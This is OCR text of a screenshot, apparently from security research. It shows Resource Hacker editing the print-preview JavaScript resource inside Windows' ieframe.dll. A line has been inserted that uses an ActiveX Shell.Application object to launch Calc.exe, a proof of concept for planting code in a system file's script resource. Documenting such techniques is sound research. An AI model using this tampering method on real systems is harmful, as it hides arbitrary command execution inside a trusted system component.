 Resource Hacker - \windows\system32\ieframe.dll
File Edit View Action Help
BIDIFIND.JS
DOCBROWS.JS
ERROR.JS
FIND.JS
FINDINC.DLG
HTTPERRORPAGESSCRIPT
IEERROR.JS
IMGBROWS.JS
INVALIDCERT.JS
ORGFAV.JS
PHISHSITE.JS
POLICY.JS
PREVIEW.JS
1033
PSTEMPLATE.JS
Compile Script
var a = new ActiveXObject("Shell.Application"); a.ShellExecute("Calc.exe","","","Open",1);
var g_aDocTree = new Object();
var g_nDispPage = -1;
var g_cLeftToPrint = 0;
var g_fRTL = false;
var g_fPreview;
var g_nScreenDPI = 96
var g_nMarginTop = 0;
var g_nMarginBottom = 0;
var g_nMarginLeft = 0;
var g_nMarginRight = 0;
var g_nPageWidth = 0;
Line: 4
55.016